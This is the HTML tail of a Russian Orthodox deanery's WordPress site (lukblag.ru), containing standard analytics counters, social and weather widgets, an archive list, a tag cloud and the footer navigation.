			</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><center> 
<table width="89"border="1"height="32"> 
<tr>
<td>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=24456974&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/24456974/3_0_FFFFFFFF_FFFFFFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" /></a>
<!-- /Yandex.Metrika informer -->
</td>
<td>
<!-- Rating@Mail.ru logo -->
<a href="http://top.mail.ru/jump?from=2487960">
<img src="//top-fwz1.mail.ru/counter?id=2487960;t=479;l=1" 
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
</td> 
<td>
<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 4512581,
            element: 'top100_widget',
            trackHashes: true,
            user_id: null,
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=4512581" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter -->
<td> 
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.11;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--> 
</td>  
</tr>
</table>
</center></div></section>		</div><!-- .widget-area -->
	
			<div class="widget-area">
			<section id="archives-3" class="widget widget_archive"><h2 class="widget-title">Архивы</h2>		<label class="screen-reader-text" for="archives-dropdown-3">Архивы</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://lukblag.ru/2025/12/'> Декабрь 2025 </option>
	<option value='https://lukblag.ru/2025/11/'> Ноябрь 2025 </option>
	<option value='https://lukblag.ru/2025/10/'> Октябрь 2025 </option>
	<option value='https://lukblag.ru/2025/09/'> Сентябрь 2025 </option>
	<option value='https://lukblag.ru/2025/08/'> Август 2025 </option>
	<option value='https://lukblag.ru/2025/02/'> Февраль 2025 </option>
	<option value='https://lukblag.ru/2025/01/'> Январь 2025 </option>
	<option value='https://lukblag.ru/2024/12/'> Декабрь 2024 </option>
	<option value='https://lukblag.ru/2024/11/'> Ноябрь 2024 </option>
	<option value='https://lukblag.ru/2024/10/'> Октябрь 2024 </option>
	<option value='https://lukblag.ru/2024/09/'> Сентябрь 2024 </option>
	<option value='https://lukblag.ru/2024/08/'> Август 2024 </option>
	<option value='https://lukblag.ru/2024/07/'> Июль 2024 </option>
	<option value='https://lukblag.ru/2024/06/'> Июнь 2024 </option>
	<option value='https://lukblag.ru/2024/05/'> Май 2024 </option>
	<option value='https://lukblag.ru/2024/04/'> Апрель 2024 </option>
	<option value='https://lukblag.ru/2024/03/'> Март 2024 </option>
	<option value='https://lukblag.ru/2024/02/'> Февраль 2024 </option>
	<option value='https://lukblag.ru/2024/01/'> Январь 2024 </option>
	<option value='https://lukblag.ru/2023/12/'> Декабрь 2023 </option>
	<option value='https://lukblag.ru/2023/11/'> Ноябрь 2023 </option>
	<option value='https://lukblag.ru/2023/10/'> Октябрь 2023 </option>
	<option value='https://lukblag.ru/2023/09/'> Сентябрь 2023 </option>
	<option value='https://lukblag.ru/2023/08/'> Август 2023 </option>
	<option value='https://lukblag.ru/2023/07/'> Июль 2023 </option>
	<option value='https://lukblag.ru/2023/06/'> Июнь 2023 </option>
	<option value='https://lukblag.ru/2023/05/'> Май 2023 </option>
	<option value='https://lukblag.ru/2023/04/'> Апрель 2023 </option>
	<option value='https://lukblag.ru/2023/03/'> Март 2023 </option>
	<option value='https://lukblag.ru/2023/02/'> Февраль 2023 </option>
	<option value='https://lukblag.ru/2023/01/'> Январь 2023 </option>
	<option value='https://lukblag.ru/2022/12/'> Декабрь 2022 </option>
	<option value='https://lukblag.ru/2022/11/'> Ноябрь 2022 </option>
	<option value='https://lukblag.ru/2022/10/'> Октябрь 2022 </option>
	<option value='https://lukblag.ru/2022/09/'> Сентябрь 2022 </option>
	<option value='https://lukblag.ru/2022/08/'> Август 2022 </option>
	<option value='https://lukblag.ru/2022/07/'> Июль 2022 </option>
	<option value='https://lukblag.ru/2022/06/'> Июнь 2022 </option>
	<option value='https://lukblag.ru/2022/05/'> Май 2022 </option>
	<option value='https://lukblag.ru/2022/04/'> Апрель 2022 </option>
	<option value='https://lukblag.ru/2022/03/'> Март 2022 </option>
	<option value='https://lukblag.ru/2022/02/'> Февраль 2022 </option>
	<option value='https://lukblag.ru/2022/01/'> Январь 2022 </option>
	<option value='https://lukblag.ru/2021/12/'> Декабрь 2021 </option>
	<option value='https://lukblag.ru/2021/11/'> Ноябрь 2021 </option>
	<option value='https://lukblag.ru/2021/10/'> Октябрь 2021 </option>
	<option value='https://lukblag.ru/2021/09/'> Сентябрь 2021 </option>
	<option value='https://lukblag.ru/2021/08/'> Август 2021 </option>
	<option value='https://lukblag.ru/2021/07/'> Июль 2021 </option>
	<option value='https://lukblag.ru/2021/06/'> Июнь 2021 </option>
	<option value='https://lukblag.ru/2021/05/'> Май 2021 </option>
	<option value='https://lukblag.ru/2021/04/'> Апрель 2021 </option>
	<option value='https://lukblag.ru/2021/03/'> Март 2021 </option>
	<option value='https://lukblag.ru/2021/02/'> Февраль 2021 </option>
	<option value='https://lukblag.ru/2020/12/'> Декабрь 2020 </option>
	<option value='https://lukblag.ru/2020/11/'> Ноябрь 2020 </option>
	<option value='https://lukblag.ru/2020/10/'> Октябрь 2020 </option>
	<option value='https://lukblag.ru/2020/08/'> Август 2020 </option>
	<option value='https://lukblag.ru/2020/07/'> Июль 2020 </option>
	<option value='https://lukblag.ru/2020/04/'> Апрель 2020 </option>
	<option value='https://lukblag.ru/2020/03/'> Март 2020 </option>
	<option value='https://lukblag.ru/2020/02/'> Февраль 2020 </option>
	<option value='https://lukblag.ru/2020/01/'> Январь 2020 </option>
	<option value='https://lukblag.ru/2019/12/'> Декабрь 2019 </option>
	<option value='https://lukblag.ru/2019/11/'> Ноябрь 2019 </option>
	<option value='https://lukblag.ru/2019/10/'> Октябрь 2019 </option>
	<option value='https://lukblag.ru/2019/09/'> Сентябрь 2019 </option>
	<option value='https://lukblag.ru/2019/08/'> Август 2019 </option>
	<option value='https://lukblag.ru/2019/07/'> Июль 2019 </option>
	<option value='https://lukblag.ru/2019/06/'> Июнь 2019 </option>
	<option value='https://lukblag.ru/2019/05/'> Май 2019 </option>
	<option value='https://lukblag.ru/2019/04/'> Апрель 2019 </option>
	<option value='https://lukblag.ru/2019/02/'> Февраль 2019 </option>
	<option value='https://lukblag.ru/2019/01/'> Январь 2019 </option>
	<option value='https://lukblag.ru/2018/12/'> Декабрь 2018 </option>
	<option value='https://lukblag.ru/2018/10/'> Октябрь 2018 </option>
	<option value='https://lukblag.ru/2018/09/'> Сентябрь 2018 </option>
	<option value='https://lukblag.ru/2018/08/'> Август 2018 </option>
	<option value='https://lukblag.ru/2018/07/'> Июль 2018 </option>
	<option value='https://lukblag.ru/2018/06/'> Июнь 2018 </option>
	<option value='https://lukblag.ru/2018/05/'> Май 2018 </option>
	<option value='https://lukblag.ru/2018/04/'> Апрель 2018 </option>
	<option value='https://lukblag.ru/2018/03/'> Март 2018 </option>
	<option value='https://lukblag.ru/2018/02/'> Февраль 2018 </option>
	<option value='https://lukblag.ru/2018/01/'> Январь 2018 </option>
	<option value='https://lukblag.ru/2017/12/'> Декабрь 2017 </option>
	<option value='https://lukblag.ru/2017/11/'> Ноябрь 2017 </option>
	<option value='https://lukblag.ru/2017/10/'> Октябрь 2017 </option>
	<option value='https://lukblag.ru/2017/09/'> Сентябрь 2017 </option>
	<option value='https://lukblag.ru/2017/05/'> Май 2017 </option>

		</select>
		</section>		</div><!-- .widget-area -->
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://lukblag.ru/2025/12/">&laquo; Дек</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><center><script language="Javascript" src="http://script.pravoslavie.ru/icon.php"></script></center>
<script language="Javascript" src="http://script.days.ru/calendar.php"></script>



</div></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title">мы в соцсетях</h2><div class="textwidget custom-html-widget"><script type="text/javascript" src="//vk.com/js/api/openapi.js?150"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 4, wide: 1, width: "280", height: "400", color3: '1F7DE7'}, 64514416);
</script>

<div id="ok_profile_widget"></div>
<script>
!function (d, id, did, st) {
  var js = d.createElement("script");
  js.src = "https://connect.ok.ru/connect.js";
  js.onload = js.onreadystatechange = function () {
  if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
    if (!this.executed) {
      this.executed = true;
      setTimeout(function () {
        OK.CONNECT.insertProfileWidget(id,did,st);
      }, 0);
    }
  }};
  d.documentElement.appendChild(js);
}(document,"ok_profile_widget","576595706038",'{"width":360,"height":285,"action":"friendship"}');
</script></div></section><section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Gismeteo informer START -->
<link rel="stylesheet" type="text/css" href="https://nst1.gismeteo.ru/assets/flat-ui/legacy/css/informer.min.css">
    <div id="gsInformerID-C1Uu1aLWQE77OB" class="gsInformer" style="width:295px;height:383px">
        <div class="gsIContent">
            <div id="cityLink">
                                    <a href="https://www.gismeteo.ru/weather-moscow-4368/" target="_blank">Погода в Москве</a>                    <br/>

                                    <a href="https://www.gismeteo.ru/weather-lukoyanov-4379/" target="_blank">Погода в Лукоянове</a>                    <br/>

                                    <a href="https://www.gismeteo.ru/weather-diveyevo-173065/" target="_blank">Погода в Дивеево</a>                    <br/>

                                    <a href="https://www.gismeteo.ru/weather-sergiyev-posad-11958/" target="_blank">Погода в Сергиевом Посаде</a>                    <br/>

                                    <a href="https://www.gismeteo.ru/weather-saransk-4401/" target="_blank">Погода в Саранске</a>                    <br/>

                                    <a href="https://www.gismeteo.ru/weather-rostov-na-donu-5110/" target="_blank">Погода в Ростове-на-Дону</a>                    <br/>

                                    <a href="https://www.gismeteo.ru/weather-tikhoretsk-5123/" target="_blank">Погода в Тихорецке</a>                    <br/>

                                    <a href="https://www.gismeteo.ru/weather-yekaterinburg-4517/" target="_blank">Погода в Екатеринбурге</a>                    <br/>

                                    <a href="https://www.gismeteo.ru/weather-irkutsk-4787/" target="_blank">Погода в Иркутске</a>                    <br/>

                                    <a href="https://www.gismeteo.ru/weather-yakutsk-4039/" target="_blank">Погода в Якутске</a>                    <br/>

                                    <a href="https://www.gismeteo.ru/weather-yaroslavl-4313/" target="_blank">Погода в Ярославле</a>                    <br/>

                                    <a href="https://www.gismeteo.ru/weather-jerusalem-5404/" target="_blank">Погода в Иерусалиме</a>                    <br/>

                                    <a href="https://www.gismeteo.ru/weather-thessaloniki-3635/" target="_blank">Погода в Салоники</a>
            </div>
            <div class="gsLinks">
                <table>
                    <tr>
                        <td>
                            <div class="leftCol">
                                <a href="https://www.gismeteo.ru/" target="_blank">
                                    <img alt="Gismeteo" title="Gismeteo" src="https://nst1.gismeteo.ru/assets/flat-ui/img/logo-mini2.png" align="middle" border="0" />
                                    <span>Gismeteo</span>
                                </a>
                            </div>
                            <div class="rightCol">
                                <a href="https://www.gismeteo.ru/" target="_blank">Прогноз на 2 недели</a>
                            </div>
                        </td>
                        </tr>
                                    </table>
            </div>
        </div>
    </div>
<script async src="https://www.gismeteo.ru/api/informer/getinformer/?hash=C1Uu1aLWQE77OB" type="text/javascript"></script>
<!-- Gismeteo informer END --></div></section><section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.nne.ru/"
target="_blank" title="Официальный сайт Нижегородской Митрополии"><img alt="" src="https://lukblag.ru/wp-content/uploads/2017/11/metropolia_nn.jpg" width="300" height="62" border="0" />
<a href="http://www.patriarchia.ru/"
target="_blank" title="Официальный сайт Московского Патриархата"><img alt="" src="https://lukblag.ru/wp-content/uploads/2017/11/patriarchia_small.jpg" width="300" height="70" border="0" />
<a href="http://lyskovskaya-eparhya.ru/"
target="_blank" title="Официальный сайт Лысковской Епархии"><img alt="" src="https://lukblag.ru/wp-content/uploads/2017/11/lyiskovo_banner.png" width="300" height="90" border="0" /></a><a href="http://www.pravoslavie.ru/"
target="_blank" title="ПРАВОСЛАВИЕ.РУ"><img alt="" src="https://lukblag.ru/wp-content/uploads/2017/11/Screenshot_1-2.png" width="300" height="84" border="0" />
<a href="http://radioobraz.ru/" target="_blank" title=""><img src="https://lukblag.ru/wp-content/uploads/2017/11/6_radioobraz_banner.png" width="300" height="134" border="0" /><a href="http://radiovera.ru/" target="_blank" title=""><img src="https://lukblag.ru/wp-content/uploads/2017/11/7_vera.gif" width="300" height="159" border="0" /></a></a></a></div></section><section id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">интересное на сайте</h2><div class="tagcloud"><a href="https://lukblag.ru/tag/bogosluzhenie/" class="tag-cloud-link tag-link-43 tag-link-position-1" style="font-size: 1em;">Богослужение</a>
<a href="https://lukblag.ru/tag/bozhestvennaya-liturgiya/" class="tag-cloud-link tag-link-33 tag-link-position-2" style="font-size: 1em;">Божественная Литургия</a>
<a href="https://lukblag.ru/tag/bolshoe-maresevo/" class="tag-cloud-link tag-link-25 tag-link-position-3" style="font-size: 1em;">Большое Маресьево</a>
<a href="https://lukblag.ru/tag/den-znanij/" class="tag-cloud-link tag-link-15 tag-link-position-4" style="font-size: 1em;">День знаний</a>
<a href="https://lukblag.ru/tag/den-narodnogo-edinstva/" class="tag-cloud-link tag-link-12 tag-link-position-5" style="font-size: 1em;">День народного единства</a>
<a href="https://lukblag.ru/tag/episkop-siluan/" class="tag-cloud-link tag-link-61 tag-link-position-6" style="font-size: 1em;">Епископ Силуан</a>
<a href="https://lukblag.ru/tag/ik-20/" class="tag-cloud-link tag-link-20 tag-link-position-7" style="font-size: 1em;">ИК-20</a>
<a href="https://lukblag.ru/tag/kafedralnyj-sobor/" class="tag-cloud-link tag-link-106 tag-link-position-8" style="font-size: 1em;">Кафедральный собор</a>
<a href="https://lukblag.ru/tag/kemerovo/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 1em;">Кемерово</a>
<a href="https://lukblag.ru/tag/krestnyj-xod/" class="tag-cloud-link tag-link-54 tag-link-position-10" style="font-size: 1em;">Крестный ход</a>
<a href="https://lukblag.ru/tag/kryukovka/" class="tag-cloud-link tag-link-9 tag-link-position-11" style="font-size: 1em;">Крюковка</a>
<a href="https://lukblag.ru/tag/muzej/" class="tag-cloud-link tag-link-46 tag-link-position-12" style="font-size: 1em;">Музей</a>
<a href="https://lukblag.ru/tag/novyj-god/" class="tag-cloud-link tag-link-32 tag-link-position-13" style="font-size: 1em;">Новый год</a>
<a href="https://lukblag.ru/tag/opk/" class="tag-cloud-link tag-link-27 tag-link-position-14" style="font-size: 1em;">ОПК</a>
<a href="https://lukblag.ru/tag/pasxa/" class="tag-cloud-link tag-link-45 tag-link-position-15" style="font-size: 1em;">Пасха</a>
<a href="https://lukblag.ru/tag/prazdnik/" class="tag-cloud-link tag-link-47 tag-link-position-16" style="font-size: 1em;">Праздник</a>
<a href="https://lukblag.ru/tag/rdk/" class="tag-cloud-link tag-link-13 tag-link-position-17" style="font-size: 1em;">РДК</a>
<a href="https://lukblag.ru/tag/roditelskoe-sobranie/" class="tag-cloud-link tag-link-40 tag-link-position-18" style="font-size: 1em;">Родительское собрание</a>
<a href="https://lukblag.ru/tag/rozhdestvo-xristovo/" class="tag-cloud-link tag-link-37 tag-link-position-19" style="font-size: 1em;">Рождество</a>
<a href="https://lukblag.ru/tag/stroitelstvo-kafedralnogo-sobora/" class="tag-cloud-link tag-link-105 tag-link-position-20" style="font-size: 1em;">Строительство кафедрального собора</a>
<a href="https://lukblag.ru/tag/tragediya/" class="tag-cloud-link tag-link-51 tag-link-position-21" style="font-size: 1em;">Трагедия</a>
<a href="https://lukblag.ru/tag/ulyanovo/" class="tag-cloud-link tag-link-18 tag-link-position-22" style="font-size: 1em;">Ульяново</a>
<a href="https://lukblag.ru/tag/biblioteka/" class="tag-cloud-link tag-link-7 tag-link-position-23" style="font-size: 1em;">библиотека</a>
<a href="https://lukblag.ru/tag/blagochinie/" class="tag-cloud-link tag-link-56 tag-link-position-24" style="font-size: 1em;">благочиние</a>
<a href="https://lukblag.ru/tag/veloprobeg/" class="tag-cloud-link tag-link-86 tag-link-position-25" style="font-size: 1em;">велопробег</a>
<a href="https://lukblag.ru/tag/vladyka-siluan/" class="tag-cloud-link tag-link-31 tag-link-position-26" style="font-size: 1em;">владыка Силуан</a>
<a href="https://lukblag.ru/tag/voskresnaya-shkola/" class="tag-cloud-link tag-link-29 tag-link-position-27" style="font-size: 1em;">воскресная школа</a>
<a href="https://lukblag.ru/tag/voskresnaya-shkola-dlya-vzroslyx/" class="tag-cloud-link tag-link-30 tag-link-position-28" style="font-size: 1em;">воскресная школа для взрослых</a>
<a href="https://lukblag.ru/tag/gosti-iz-belorussii/" class="tag-cloud-link tag-link-10 tag-link-position-29" style="font-size: 1em;">гости из Белоруссии</a>
<a href="https://lukblag.ru/tag/kovcheg/" class="tag-cloud-link tag-link-19 tag-link-position-30" style="font-size: 1em;">ковчег</a>
<a href="https://lukblag.ru/tag/meropriyatie/" class="tag-cloud-link tag-link-36 tag-link-position-31" style="font-size: 1em;">мероприятие</a>
<a href="https://lukblag.ru/tag/moleben/" class="tag-cloud-link tag-link-26 tag-link-position-32" style="font-size: 1em;">молебен</a>
<a href="https://lukblag.ru/tag/molodezh/" class="tag-cloud-link tag-link-35 tag-link-position-33" style="font-size: 1em;">молодежь</a>
<a href="https://lukblag.ru/tag/novosti-lukoyanova/" class="tag-cloud-link tag-link-5 tag-link-position-34" style="font-size: 1em;">новости Лукоянова</a>
<a href="https://lukblag.ru/tag/novosti-blagochiniya/" class="tag-cloud-link tag-link-8 tag-link-position-35" style="font-size: 1em;">новости благочиния</a>
<a href="https://lukblag.ru/tag/osvyashhenie/" class="tag-cloud-link tag-link-97 tag-link-position-36" style="font-size: 1em;">освящение</a>
<a href="https://lukblag.ru/tag/osvyashhenie-xrama/" class="tag-cloud-link tag-link-93 tag-link-position-37" style="font-size: 1em;">освящение храма</a>
<a href="https://lukblag.ru/tag/otec-rodion/" class="tag-cloud-link tag-link-22 tag-link-position-38" style="font-size: 1em;">отец Родион</a>
<a href="https://lukblag.ru/tag/otec-serafim/" class="tag-cloud-link tag-link-24 tag-link-position-39" style="font-size: 1em;">отец Серафим</a>
<a href="https://lukblag.ru/tag/selo-ivancevo/" class="tag-cloud-link tag-link-34 tag-link-position-40" style="font-size: 1em;">село Иванцево</a>
<a href="https://lukblag.ru/tag/selo-malaya-polyana/" class="tag-cloud-link tag-link-17 tag-link-position-41" style="font-size: 1em;">село Малая Поляна</a>
<a href="https://lukblag.ru/tag/sobor/" class="tag-cloud-link tag-link-28 tag-link-position-42" style="font-size: 1em;">собор</a>
<a href="https://lukblag.ru/tag/stroitelstvo-xrama/" class="tag-cloud-link tag-link-16 tag-link-position-43" style="font-size: 1em;">строительство храма</a>
<a href="https://lukblag.ru/tag/shkola/" class="tag-cloud-link tag-link-11 tag-link-position-44" style="font-size: 1em;">школа</a>
<a href="https://lukblag.ru/tag/shkola-2/" class="tag-cloud-link tag-link-42 tag-link-position-45" style="font-size: 1em;">школа №2</a></div>
</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
							<nav class="main-navigation" role="navigation" aria-label="Основное меню подвала">
					<div class="menu-glavnoe-menyu-container"><ul id="menu-glavnoe-menyu-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124"><a href="https://lukblag.ru/lukoyanovskoe-blagochinie/">ЛУКОЯНОВСКОЕ БЛАГОЧИНИЕ</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-101"><a href="https://lukblag.ru/">НОВОСТИ  БЛАГОЧИНИЯ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-128"><a href="https://lukblag.ru/lukoyanovskoe-blagochinie/pravyashhij-arxierej/">ПРАВЯЩИЙ АРХИЕРЕЙ</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2653"><a href="https://lukblag.ru/category/slovo-arxipastyrya/">СЛОВО АРХИПАСТЫРЯ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://lukblag.ru/lukoyanovskoe-blagochinie/kliriki/">ДУХОВЕНСТВО БЛАГОЧИНИЯ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://lukblag.ru/lukoyanovskoe-blagochinie/dejstvuyushhie-xramy-i-prixody/">ПРИХОДЫ БЛАГОЧИНИЯ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1383"><a href="https://lukblag.ru/u-nas-pokrestilis/">ПРИНЯЛИ СВЯТОЕ КРЕЩЕНИЕ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3161"><a href="https://lukblag.ru/venchanie/">ВЕНЧАНИЕ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1788"><a href="https://lukblag.ru/type/gallery/">ТВОРЧЕСТВО НАШИХ ПРИХОЖАН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://lukblag.ru/paraklisis/">ПАРАКЛИС ПРЕСВЯТОЙ БОГОРОДИЦЕ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://lukblag.ru/karta-sajta/">ДРЕВО САЙТА</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-100"><a href="https://lukblag.ru/raspisanie-bogosluzheniy/">РАСПИСАНИЕ</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3144"><a href="https://lukblag.ru/palomnicheskie-poezdki/">ПАЛОМНИЧЕСКИЕ ПОЕЗДКИ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://lukblag.ru/kontaktyi/">КОНТАКТЫ</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
							<nav class="social-navigation" role="navigation" aria-label="Меню социальных ссылок в подвале">
					<div class="menu-poleznye-ssylki-container"><ul id="menu-poleznye-ssylki-1" class="social-links-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1095"><a href="http://www.patriarchia.ru/bu/today"><span class="screen-reader-text">Богослужебные указания на сегодня</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1096"><a href="http://www.patriarchia.ru/bu/tomorrow"><span class="screen-reader-text">Богослужебные указания на завтра</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://lukblag.ru/paraklisis/"><span class="screen-reader-text">ПАРАКЛИС ПРЕСВЯТОЙ БОГОРОДИЦЕ</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
			<div class="site-info">
								<span class="site-title"><a href="https://lukblag.ru/" rel="home">ЛУКОЯНОВСКОЕ БЛАГОЧИНИЕ</a></span>
				<a href="https://wordpress.org/">Сайт работает на WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type='text/javascript' src='https://lukblag.ru/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20160816'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e","collapse":"\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lukblag.ru/wp-content/themes/twentysixteen/js/functions.js?ver=20160816'></script>
<script type='text/javascript' src='https://lukblag.ru/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>
</body>
</html>
